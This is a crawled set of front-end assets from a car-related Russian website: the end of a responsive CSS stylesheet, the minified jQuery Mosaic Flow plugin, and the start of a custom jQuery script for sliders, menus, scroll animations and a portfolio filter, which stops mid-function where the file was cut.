    padding: 100px 0 0 50px;
    -webkit-transition: -webkit-transform 0s 0.4s;
    transition: transform 0s 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
.dc_menu.open_menu .nav_wrapper ul {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: -webkit-transform 0.8s;
    -moz-transition: -moz-transform 0.8s;
    -ms-transition: -ms-transform 0.8s;
    -o-transition: -o-transform 0.8s;
    transition: transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li {
    float: left;
    width: 100%;
	visibility: hidden;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li a {
	display: inline-block;
}
.dc_search_wrapper {
    width: 65px;
    height: 65px;
    line-height: 65px;
}
/*menu section*/
}
@media (min-width: 481px) and (max-width: 767px) {
.dc_cat_overlay {
	background-color: #ff5555;
}
.dc_category_content:hover .cat_icon, .dc_category_content:hover h4, .dc_category_detail {
    color: #fff; 	
}
.dc_category_content:nth-child(2) .dc_cat_overlay, .dc_category_content:nth-child(3) .dc_cat_overlay {
	background-color: #f5f5f5;
}
.dc_category_content:nth-child(2), .dc_category_content:nth-child(3) {
    background-color: #f5f5f5;
	color: #333;
}
.dc_category_content:nth-child(2):hover .cat_icon, .dc_category_content:nth-child(2):hover h4, .dc_category_content:nth-child(2) .dc_category_detail, .dc_category_content:nth-child(3):hover .cat_icon, .dc_category_content:nth-child(3):hover h4, .dc_category_content:nth-child(3) .dc_category_detail {
    color: #333; 	
}
.dc_cat_overlay:after {
    transform: rotate(45deg) translateY(22px);
    -webkit-transform: rotate(45deg) translateY(22px);
    -moz-transform: rotate(45deg) translateY(22px);
    -ms-transform: rotate(45deg) translateY(22px);
    -o-transform: rotate(45deg) translateY(22px);
}
.read_more_hover:hover:after {
	color: #fff;
}
.dc_category_content:nth-child(2) .read_more_hover:hover:after, .dc_category_content:nth-child(3) .read_more_hover:hover:after {
	color: #ff5555;
}
/*dance category*/	
}
@media (max-width:767px) {
/*banner section*/
.dc_banner_content h1 {
    font-size: 55px;
}
/*banner section*/
/*heading section*/
.dc_subheading {
    width: 100%;
}
/*heading section*/
/*banner section*/
.dc_banner_content {
    min-width: 90%;
}
/*banner section*/
/*search section*/
.dc_search_form .dc_search {
    height: 65px;
}
/*search section*/
/*dance category*/
.dc_category_content {
    width: 50%;
}
/*dance category*/
/*portfolio section*/
.dc_portfolio_section {
    padding: 80px 0;
}
.dc_portfolio_filter {
    padding: 50px 0;
}
.portfolioFilter {
    padding-bottom: 10px;
}
.portfolioFilter ul li {
    padding: 0px 15px;
}
.portfolioFilter ul li a {
    font-size: 14px;
}
/*portfolio section*/
/*testimonial section*/
.dc_testimonial_wrapper {
    padding: 50px 0;
}
.dc_testimonial_img {
    text-align: left;
}
/*testimonial section*/
/*event section*/
.dc_event_section {
    padding: 50px 0;
}
.dc_event {
    padding: 50px 0 0;
}
.dc_event_content {
    width: 100%;
}
.dc_event_img {
    width: 100%;
    position: relative;
    float: left;
}
.dc_event_img img {
    width: 100%;
    height: 100%;
}
.dc_event_content {
    padding: 30px 20px;
}
.dc_event_date {
    width: 85px;
    min-height: 100px;
    margin-right: 10px;
	padding-bottom: 20px;
}
.dc_event_detail {
    width: 63%;
}
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 20px;
}
.dc_event_date h1 {
	font-size: 35px;
    margin: 12px 0 20px;
    padding-bottom: 10px;
}
/*event section*/
/*partner slider*/
.dc_partner_wrapper .owl-next {
    right: -10px;
}
.dc_partner_wrapper .owl-prev {
    left: -10px;
}
/*partner slider*/
/*blog section*/
.dc_blog_section {
    padding: 50px 0;
}
.dc_blog_container {
    padding: 50px 0 20px;
}
.dc_blog_wrapper {
	float: none;
    margin: 0px auto;
    width: 80%;
    border: none;
    margin-bottom: 10px;
}
.dc_blog_content {
    padding: 30px 0px;
	border-bottom: 1px solid #e6e6e6;
    margin-bottom: 30px;
}
.dc_blog_content .dc_btn {
    margin-top: 15px;
}
.dc_blog_wrapper:nth-child(even) .dc_blog_content {
    margin-bottom: 0;
}
/*blog section*/
/*footer section*/
.dc_footer_section {
    padding: 50px 0;
}
.dc_footer_content {
    margin-bottom: 30px;
}
/*footer section*/
/*bottom footer section*/
.dc_copyright_wrapper {
    text-align: center;
}
.dc_footer_menu {
	text-align: center;
    margin-top: 10px;
}
.dc_footer_menu ul {
    float: none;
    display: inline-block;
}
/*bottom footer section*/
/*menu section*/
.dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 85px;
    text-align: center;
    line-height: 85px;
}
.dc_menu_logo:after {
    content: "";
	width: 62px;
    height: 62px;
    background-color: #fff;
    position: absolute;
    top: 23px;
    right: 0;
    display: block;
    margin-right: -30px;
    z-index: -1;
    -webkit-transform: rotate(-45deg) skew(-17deg, -17deg);
    -moz-transform: rotate(-45deg) skew(-17deg, -17deg);
    -ms-transform: rotate(-45deg) skew(-17deg, -17deg);
    -o-transform: rotate(-45deg) skew(-17deg, -17deg);
    transform: rotate(-45deg) skew(-17deg, -17deg);
    box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 2px 1px 7px rgba(0, 0, 0, 0.12);
}
.menu_toggle {
    display: block !important;
	animation: none ;
}
.dc_menu_wrapper {
	position: relative;
}
.dc_menu {
    position: absolute;
    top: 0;
    left: 10px;
    bottom: 0;
    transition: 0.3s ease;
    -webkit-transition: 0.3s ease;
    -moz-transition: 0.3s ease;
    -ms-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transform-origin: top left;
    -webkit-transform-origin: top left;
    -moz-transform-origin: top left;
    -ms-transform-origin: top left;
    -o-transform-origin: top left;
    z-index: 10;
}
.dc_menu .nav_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    width: 0;
    background-color: rgba(240, 248, 255, 0.26);
    z-index: 100;
    visibility: hidden;
    background-color: #ff5555;
	-webkit-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
}
.dc_menu.open_menu .nav_wrapper {
    visibility: visible;
	width: 300px;
}
/* .logo_icon {
    display: inline-block;
    position: absolute;
    left: 0;
    right: 0;
    top: -6px;
    background-color: #ff5555;
	width: 30px;
    margin: 0px auto;
}
.logo_icon i:before {
    margin-left: 0;
    font-size: 30px;
     color: #fff; 
 	-webkit-animation: color_change 1.3s 3s infinite alternate;
	-moz-animation: color_change 1.3s 3s infinite alternate;
	-ms-animation: color_change 1.3s 3s infinite alternate;
	-o-animation: color_change 1.3s 3s infinite alternate;
	animation: color_change 1.3s 3s infinite alternate; 
} */
/* .sidebar_menu .menu_toggle {
    width: 50px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    position: relative;
    top: 10px;
    left: 0px;
	z-index: 10;
    border-radius: 100%;
    border: 1px solid #fff;
}
.sidebar_menu .menu_toggle span {
    width: 25px;
    height: 3px;
    background-color: #fff;
    display: block;
    position: absolute;
    left: 50%;
    right: 0;
    margin-left: -12.5px;
    top: 48%;
    margin-top: -1.5px;
	-webkit-transition-duration: 0.7s;
	-moz-transition-duration: 0.7s;
	-ms-transition-duration: 0.7s;
	-o-transition-duration: 0.7s;
    transition-duration: 0.7s;
    -webkit-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -moz-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -o-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    -ms-transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
    transition-timing-function: cubic-bezier(0.35, -0.82, 0.6, 1.96);
}
.sidebar_menu .menu_toggle span:first-child {
    top: 15px;
}
.sidebar_menu .menu_toggle span:nth-child(2) {
    top: 60%;
}
.sidebar_menu .menu_toggle span:last-child {
    top: 70%;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:last-child {
    -webkit-transform: translateY(-5px) rotate(225deg);
    -moz-transform: translateY(-5px) rotate(225deg);
    -ms-transform: translateY(-5px) rotate(225deg);
    -o-transform: translateY(-5px) rotate(225deg);
    transform: translateY(-5px) rotate(225deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span:nth-child(2) {
    -webkit-transform: translateY(0px) rotate(135deg);
    -moz-transform: translateY(0px) rotate(135deg);
    -ms-transform: translateY(0px) rotate(135deg);
    -o-transform: translateY(0px) rotate(135deg);
    transform: translateY(0px) rotate(135deg);
    opacity: 1;
}
.sidebar_menu .dc_menu.open_menu .menu_toggle span {
    opacity: 0;
} */
.dc_menu_logo {
    display: block;
    float: left;
    display: inline-block;
    padding: 0;
    background-color: #fff;
    width: 100%;
    height: 110px;
    text-align: center;
    line-height: 110px;
    visibility: hidden;
    -webkit-transition: all 500ms ease-in;
    -ms-transition: all 500ms ease-in;
    -o-transition: all 500ms ease-in;
    -moz-transition: all 500ms ease-in;
    transition: all 500ms ease-in;
} 
.dc_menu_wrapper ul, .sidebar_menu.dc_menu_wrapper ul {
    float: left;
    width: 100%;
    height: 100%;
    padding: 100px 0 100px 50px;
    -webkit-transition: -webkit-transform 0s 0.4s;
    transition: transform 0s 0.4s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
.dc_menu.open_menu .nav_wrapper ul {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: -webkit-transform 0.8s;
    -moz-transition: -moz-transform 0.8s;
    -ms-transition: -ms-transform 0.8s;
    -o-transition: -o-transform 0.8s;
    transition: transform 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li {
    float: left;
    width: 100%;
	visibility: hidden;
    -webkit-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -moz-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -ms-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    -o-transition-timing-function: cubic-bezier(0.7,0,0.3,1);
    transition-timing-function: cubic-bezier(0.7,0,0.3,1);
}
.dc_menu_wrapper ul li a {
	display: inline-block;
}
.dc_search_wrapper {
    width: 65px;
    height: 65px;
    line-height: 65px;
}
/*menu section*/
}
@media (max-width:600px) {
/*banner section*/
.dc_banner_content h1 {
    font-size: 50px;
}
/*banner section*/
/*banner category*/
.dc_banner_content {
    min-width: 95%;
}
.dc_banner_content h1 {
    font-size: 50px;
}
/*banner category*/
/*dance category*/
.dc_category_content {
	padding: 15px 15px;
}
/*dance category*/
/*portfolio category*/
.dc_portfolio_section {
    padding: 50px 0;
}
.dc_portfolio_filter {
    padding: 30px 0;
}
.grid .grid-item {
    width: 50%;
}
.portfolioFilter ul li {
    padding: 0px 10px;
}
/*portfolio category*/
/*testimonial category*/
.dc_testimonial_content {
    margin-top: 10px;
}
.dc_testimonial_img span {
    width: 100px; 
    height: 100px;
}
/*testimonial category*/
/*menu section*/
.dc_menu_wrapper ul, .sidebar_menu.dc_menu_wrapper ul {
    padding: 50px 0 150px 50px;
}
/*menu section*/
}
@media (max-width:480px) {
/*banner section*/
.dc_banner_content h1 {
    font-size: 30px;
}
/*banner section*/
.dc_menu.open_menu .nav_wrapper {
    width: 275px;	
}
.open_menu .menu_close {
    left: 290px;
}
/*logo section*/
.dc_logo {
    padding: 18px 30px;
}
.dc_logo:after {
    content: "";
    width: 44px;
    height: 44px;
    top: 18px;
}
/*logo section*/
/*banner section*/
.dc_banner_content h1 {
    font-size: 30px;
}
/*banner section*/
/*dance category*/
.dc_category_content {
    width: 100%;
	padding: 15px;
}
.dc_cat_overlay {
	background-color: #ff5555;
}
.dc_category_content:hover .cat_icon, .dc_category_content:hover h4, .dc_category_detail {
    color: #fff; 	
}
.dc_category_content:nth-child(even) .dc_cat_overlay {
	background-color: #f5f5f5;
}
.dc_category_content:nth-child(even){
    background-color: #f5f5f5;
	color: #333;
}
.dc_category_content:nth-child(even):hover .cat_icon, .dc_category_content:nth-child(even):hover h4, .dc_category_content:nth-child(even) .dc_category_detail {
    color: #333; 	
}
.dc_cat_overlay:after {
    transform: rotate(45deg) translateY(22px);
    -webkit-transform: rotate(45deg) translateY(22px);
    -moz-transform: rotate(45deg) translateY(22px);
    -ms-transform: rotate(45deg) translateY(22px);
    -o-transform: rotate(45deg) translateY(22px);
}
.read_more_hover:hover:after {
	color: #fff;
}
.dc_category_content:nth-child(even) .read_more_hover:hover:after {
	color: #ff5555;
}
/*dance category*/
/*portfolio category*/
.grid .grid-item {
    width: 100%;
}
/*portfolio category*/
/*blog section*/
.dc_blog_wrapper {
    width: 90%;
}
.dc_post_meta span {
    padding-right: 10px;
}
/*blog section*/
/*news section*/
.dc_news_wrapper h3 {
    font-size: 20px;
    padding-right: 10px;
}
.dc_news_wrapper h6 {
    font-size: 13px;
}
.dc_news_form form .dc_btn {
    padding: 7px 15px;
}
/*news section*/
/* footer section */
.dc_footer_section {
    padding: 50px 0 0;
}
/* footer section */
/*bottom footer section*/
.dc_footer_menu ul li a {
    padding: 0 5px;
    font-size: 13px;
}
/*bottom footer section*/
}
@media (max-width:375px) {
.dc_menu.open_menu .nav_wrapper {
    width: 250px;	
}
.open_menu .menu_close {
    left: 270px;
}
/*banner section*/
.banner_icon {
    margin-bottom: 25px;
    margin-top: 50px;
}
.dc_category_section {
    margin-top: -50px;
}
/*banner section*/
/*event section*/ 
.dc_event_detail {
    width: 100%;
}
.dc_event_date {
    margin-bottom: 10px;
}	
.dc_event_wrapper:nth-child(even) .dc_event_content .dc_event_date {
    margin-left: 0;
    margin-right: 20px;
    float: left;
}
/*event section*/	
/*menu section*/	
.dc_menu_wrapper ul, .sidebar_menu.dc_menu_wrapper ul {
    padding: 50px 0 0 10px;
}
/*blog section*/
.dc_blog_content h4, .dc_blog_content h4 a {
    font-size: 16px;
}
.dc_post_meta {
    margin-bottom: 20px;
    padding-bottom: 15px;
}
}
@media (max-width:320px) {
.dc_menu.open_menu .nav_wrapper { 
    width: 200px;
}
.open_menu .menu_close {
    left: 214px;
}
.dc_menu_wrapper ul {
    padding: 50px 0 0 10px;
}
.dc_banner_content {
    margin-top: 50px;
}
.banner_icon {
    margin-bottom: 20px;
    margin-top: 50px;
}
.banner_icon img {
    margin-bottom: 15px;
}
.dc_banner_content h1 {
    font-size: 25px;
	margin-bottom: 35px;
}
.dc_category_section {
    margin-top: 0px;
}
.dc_heading {
    font-size: 20px;
}
.dc_blog_content h4, .dc_blog_content h4 a {
    font-size: 14px;
}
}
@media (max-width:240px) {
.banner_icon {
    margin-bottom: 20px;
    margin-top: 50px;
}
.banner_icon img {
    margin-bottom: 15px;
}
.dc_banner_content h1 {
    font-size: 20px;
	margin-bottom: 35px;
}
.dc_category_section {
    margin-top: 25px;
}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/js/jquery.mosaicflow.min.js
body_size: 5535
content:
/*! jQuery Mosaic Flow v0.2.5 by Artem Sapegin - http://sapegin.github.io/jquery.mosaicflow/ - Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a,b){this.container=a,this.options=b,this.container.trigger("mosaicflow-start"),this.init(),this.container.trigger("mosaicflow-ready")}function c(a){function b(a,b){return b.toUpper()}var c={},d=a.data();for(var e in d)c[e.replace(/-(\w)/g,b)]=d[e];return c}function d(a){var b={};if(b.height=parseInt(a.attr("height"),10),b.width=parseInt(a.attr("width"),10),0===b.height||0===b.width){var c=new Image;c.src=a.attr("src"),b.width=c.width,b.height=c.height}return b}var e=0;a.fn.mosaicflow=function(d){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var f=a(this),g=f.data("mosaicflow");g?"string"==typeof d&&g[d](e[1]):(d=a.extend({},a.fn.mosaicflow.defaults,d,c(f)),g=new b(f,d),f.data("mosaicflow",g))})},a.fn.mosaicflow.defaults={itemSelector:"> *",columnClass:"mosaicflow__column",minItemWidth:240,minColumns:2,itemHeightCalculation:"auto",threshold:40},b.prototype={init:function(){this.__uid=e++,this.__uidItemCounter=0,this.items=this.container.find(this.options.itemSelector),this.columns=a([]),this.columnsHeights=[],this.itemsHeights={},this.tempContainer=a("<div>").css({visibility:"hidden",width:"100%"}),this.workOnTemp=!1,this.autoCalculation="auto"===this.options.itemHeightCalculation,this.container.append(this.tempContainer);var b=this;this.items.each(function(){var c=a(this),d=c.attr("id");d||(d=b.generateUniqueId(),c.attr("id",d))}),this.container.css("visibility","hidden"),this.autoCalculation?a(window).load(a.proxy(this.refill,this)):this.refill(),a(window).resize(a.proxy(this.refill,this))},refill:function(){this.container.trigger("mosaicflow-fill"),this.numberOfColumns=Math.floor(this.container.width()/this.options.minItemWidth),this.numberOfColumns<this.options.minColumns&&(this.numberOfColumns=this.options.minColumns);var a=this.ensureColumns();a&&(this.fillColumns(),this.columns.filter(":visible").length>0&&this.columns.filter(":hidden").remove()),this.container.css("visibility","visible"),this.container.trigger("mosaicflow-filled")},ensureColumns:function(){var b=this.columns.filter(":visible").length,c=this.numberOfColumns;if(this.workingContainer=0===b?this.tempContainer:this.container,c>b)for(var d=c-b,e=0;d>e;e++){var f=a("<div>",{"class":this.options.columnClass});this.workingContainer.append(f)}else if(b>c){for(var g=b;g>=c;)this.columns.eq(g).hide(),g--;var h=b-c;this.columnsHeights.splice(this.columnsHeights.length-h,h)}return c!==b?(this.columns=this.workingContainer.find("."+this.options.columnClass),this.columns.css("width",100/c+"%"),!0):!1},fillColumns:function(){for(var a=this.numberOfColumns,b=this.items.length,c=0;a>c;c++){var d=this.columns.eq(c);this.columnsHeights[c]=0;for(var e=c;b>e;e+=a){var f=this.items.eq(e),g=0;d.append(f),g=this.autoCalculation?f.outerHeight():parseInt(f.find("img").attr("height"),10),this.itemsHeights[f.attr("id")]=g,this.columnsHeights[c]+=g}}this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.workingContainer===this.tempContainer&&this.container.append(this.tempContainer.children()),this.container.trigger("mosaicflow-layout")},levelBottomEdge:function(b,c){for(;;){var d=a.inArray(Math.min.apply(null,c),c),e=a.inArray(Math.max.apply(null,c),c);if(d===e)return;var f=this.columns.eq(e).children().last(),g=b[f.attr("id")],h=c[d],i=c[e],j=h+g;if(j>=i)return;if(i-j<this.options.threshold)return;this.columns.eq(d).append(f),c[e]-=g,c[d]+=g}},add:function(b){this.container.trigger("mosaicflow-item-add",[b]);var c=a.inArray(Math.min.apply(null,this.columnsHeights),this.columnsHeights),e=0;if(this.autoCalculation){b.css({position:"static",visibility:"hidden",display:"block"}).appendTo(this.columns.eq(c)),e=b.outerHeight();var f=b.find("img");0!==f.length&&f.each(function(){var b=a(this),c=d(b),f=b.width()*c.height/c.width;e+=f}),b.detach().css({position:"static",visibility:"visible"})}else e=parseInt(b.find("img").attr("height"),10);b.attr("id")||b.attr("id",this.generateUniqueId());var g=this.items.toArray();g.push(b),this.items=a(g),this.itemsHeights[b.attr("id")]=e,this.columnsHeights[c]+=e,this.columns.eq(c).append(b),this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.container.trigger("mosaicflow-layout"),this.container.trigger("mosaicflow-item-added",[b])},remove:function(a){this.container.trigger("mosaicflow-item-remove",[a]);var b=a.parents("."+this.options.columnClass);this.columnsHeights[b.index()-1]-=this.itemsHeights[a.attr("id")],a.detach(),this.items=this.items.not(a),this.levelBottomEdge(this.itemsHeights,this.columnsHeights),this.container.trigger("mosaicflow-layout"),this.container.trigger("mosaicflow-item-removed",[a])},empty:function(){var b=this.numberOfColumns;this.items=a([]),this.itemsHeights={};for(var c=0;b>c;c++){var d=this.columns.eq(c);this.columnsHeights[c]=0,d.empty()}this.container.trigger("mosaicflow-layout")},recomputeHeights:function(){function b(b,d){d=a(d);var f=0;f=c.autoCalculation?d.outerHeight():parseInt(d.find("img").attr("height"),10),c.itemsHeights[d.attr("id")]=f,c.columnsHeights[e]+=f}for(var c=this,d=this.numberOfColumns,e=0;d>e;e++){var f=this.columns.eq(e);this.columnsHeights[e]=0,f.children().each(b)}},generateUniqueId:function(){return this.__uidItemCounter++,"mosaic-"+this.__uid+"-itemid-"+this.__uidItemCounter}},a(function(){a(".mosaicflow").mosaicflow()})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://prikurit-avtomobil.ru/assets/templates/prk/js/custom.js
body_size: 15590
content:
/*

-------------------------------------------------------------------*/
(function($) {
    "use strict";
    var Dance = {
        initialised: false,
        version: 1.0,
        mobile: false,
        init: function() {

            if (!this.initialised) {
                this.initialised = true;
            } else {
                return;
            }

            /*-------------- projectname Functions Calling ---------------------------------------------------
            ------------------------------------------------------------------------------------------------*/
            this.RTL();
            this.Stellar();
            this.On_scroll_menu();
            this.Search_icon();
            this.Team_slider();
            this.Client_slider();
            this.rev_main_slider();
            this.Greensock_animation();
        },

        /*-------------- projectname Functions definition ---------------------------------------------------
        ---------------------------------------------------------------------------------------------------*/
        RTL: function() {
            var rtl_attr = $("html").attr('dir');
            if (rtl_attr) {
                $('html').find('body').addClass("rtl");
            }
        },
        Stellar: function() {
            $(function() {
                $.stellar({
                    horizontalScrolling: false,
                    verticalOffset: 1
                });
            });
        },
        Search_icon: function() {
            $(".dc_search_icon").click(function() {
                $(".dc_search_wrapper").toggleClass('open_form');
            });
        },
        On_scroll_menu: function() {
            var wh = window.innerWidth;
            var h = window.innerHeight;
            var window_top = $(window).scrollTop();
            if (wh > 991) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
                $(".menu_toggle").click(function() {
                    $(".dc_menu").addClass('open_menu');
                });
                $(".menu_close").click(function() {
                    $(".dc_menu").removeClass('open_menu');
                });
            } else {}
        },
        Team_slider: function() {
            $(".dc_testimonial_wrapper .owl-carousel").owlCarousel({
                loop: true,
                items: 1,
                dots: true,
                nav: false,
                autoHeight: true,
                touchDrag: false,
                mouseDrag: false,
                margin: 0,
                autoplay: true,
                navText: ['', ''],
                animateIn: 'flipInX',
                animateOut: 'fadeOut'
            });
        },
        Client_slider: function() {
            $(".dc_partner_wrapper .owl-carousel").owlCarousel({
                loop: true,
                items: 4,
                dots: false,
                nav: true,
                autoHeight: true,
                touchDrag: false,
                mouseDrag: false,
                margin: 15,
                autoplay: true,
                navText: ['<i class="flaticon-direction196"></i>', '<i class="flaticon-right138"></i>'],
                responsive: {
                    0: {
                        items: 1,
                    },
                    480: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    1068: {
                        items: 4,
                    }
                }
            });
        },
        rev_main_slider: function() {
            var revapi;
            revapi = jQuery("#rev_slider").revolution({
                sliderType: "standard",
                sliderLayout: "auto",
                delay: 9000,
                autoplay: true,
                navigation: {
                    arrows: {
                        enable: true
                    }
                },
                gridwidth: 1230,
                gridheight: 720,
                navigation: {
                    keyboardNavigation: "off",
                    keyboard_direction: "horizontal",
                    mouseScrollNavigation: "off",
                    onHoverStop: "off",
                    touch: {
                        touchenabled: "off",
                        swipe_threshold: 75,
                        swipe_min_touches: 1,
                        swipe_direction: "vertical",
                        drag_block_vertical: false
                    },
                    bullets: {
                        enable: false,
                        hide_onmobile: false,
                        hide_under: 1024,
                        style: "uranus",
                        hide_onleave: false,
                        direction: "vertical",
                        h_align: "right",
                        v_align: "center",
                        h_offset: 30,
                        v_offset: 0,
                        space: 5,
                        tmp: '<span class="tp-bullet-inner"></span>'
                    },
                },
                viewPort: {
                    enable: true,
                    outof: "wait",
                    visible_area: "100%"
                },
                responsiveLevels: [1240, 1024, 778, 480],
                gridwidth: [1240, 1024, 778, 480],
                gridheight: [868, 768, 960, 800],
                lazyType: "single",
                shadow: 0,
                spinner: "off",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: 0,
                shuffle: "off",
                autoHeight: "off",
                fullScreenAlignForce: "off",
                fullScreenOffsetContainer: "",
                fullScreenOffset: "",
                disableProgressBar: "on",
                hideThumbsOnMobile: "off",
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                debugMode: false,
                fallbacks: {
                    simplifyAll: "off",
                    nextSlideOnWindowFocus: "off",
                    disableFocusListener: false,
                }
            });
        },
        Greensock_animation: function() {
            var controller = $.superscrollorama({
                triggerAtCenter: true,
                playoutAnimations: true
            });
            // amount of scrolling over which the tween takes place (in pixels)
            var scrollDuration = 0;

            controller.addTween('.dc_category_content', TweenMax.from($('.dc_category_content'), 1, {
                scaleX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_category_content', TweenMax.to($('.dc_category_content'), 1, {
                scaleX: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.dc_portfolio_section', TweenMax.from($('.grid-item'), 1, {
                skewX: -10,
                rotationX: 90,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_portfolio_section', TweenMax.to($('.grid-item'), 1, {
                skewX: 0,
                rotationX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);


            controller.addTween('.dc_event_section', TweenMax.from($('.dc_event_date'), .5, {
                scaleY: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_event_section', TweenMax.to($('.dc_event_date'), .5, {
                scaleY: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.dc_blog_section', TweenMax.from($('.dc_blog_img'), .5, {
                scaleY: 0,
                scaleX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_blog_section', TweenMax.to($('.dc_blog_img'), .5, {
                scaleY: 1,
                scaleX: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.banner_icon img', TweenMax.from($('.banner_icon img'), 3, {
                width: '0',
                ease: Quad.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.banner_icon img', TweenMax.to($('.banner_icon img'), 3, {
                width: 'initial',
                ease: Quad.easeInOut,
                y: 0
            }), scrollDuration);
        },
    };
    Dance.init();

    //on scroll fixed menu
    $(window).scroll(function() {
        var wh = window.innerWidth;
        var h = window.innerHeight;
        var window_top = $(window).scrollTop();
        if (wh > 991) {
            if (window_top > 500) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
                $(".menu_toggle").click(function() {
                    $(".dc_menu").addClass('open_menu');
                });
                $(".menu_close").click(function() {
                    $(".dc_menu").removeClass('open_menu');
                });
            } else {
                $('.dc_menu_wrapper').removeClass('sidebar_menu');
                $(".dc_menu").removeClass('open_menu');
            }
        } else {
            if (window_top > 500) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
            } else {
                $('.dc_menu_wrapper').removeClass('sidebar_menu');
            }
            $(".menu_toggle").click(function() {
                $(".dc_menu").addClass('open_menu');
            });
            $(".menu_close").click(function() {
                $(".dc_menu").removeClass('open_menu');
            });
        }
    });
    // on load event
    $(window).on('load', function() {
        // preloader
        setTimeout(function() {
            $('#status').fadeOut('slow', function() {
                $('#preloader').fadeOut('slow');
            });
        });

        //portfolio  
        var $container = $('.grid');
        $container.isotope({
            layoutMode: 'fitRows',
            itemSelector: '.grid-item',
            percentPosition: true,
            filter: '*',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false,
                isFitWidth: true,
            }
        });

        $('.portfolioFilter a').click(function() {
            $('.portfolioFilter .current').removeClass('current');
            $(this).addClass('current');

            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });
        //preloader
        setTimeout(function() {
